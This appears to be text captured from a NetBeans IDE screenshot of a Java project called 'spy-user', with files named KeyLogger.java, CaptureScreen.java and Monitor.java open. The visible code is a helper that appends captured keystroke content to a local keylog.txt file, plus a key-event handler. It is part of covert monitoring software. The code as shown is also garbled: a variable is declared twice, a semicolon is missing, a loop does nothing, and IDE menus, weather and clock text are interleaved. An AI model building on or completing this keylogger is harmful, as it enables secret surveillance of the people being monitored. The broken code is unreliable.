 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
277.9/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
53 public void writefile(String cont){
54 try {
55
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
61 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
63 {
int endIn=Math.min(i+20,cont.length())
65 }
66 out.write(cont);
67 // Closing the connection
68 out.close();
69 }
70
71 // Catch block to handle the exceptions
72 catch (IOException e) {
73
74 // Display message when exception occurs
75 System.out.println("exception occurred" + e);
76 }
77 }
78
79 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
81 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
82 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
83 }
84
85 }
86
Output
spy-user (run)
1
64:53
INS
Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:26
01-05-2023
3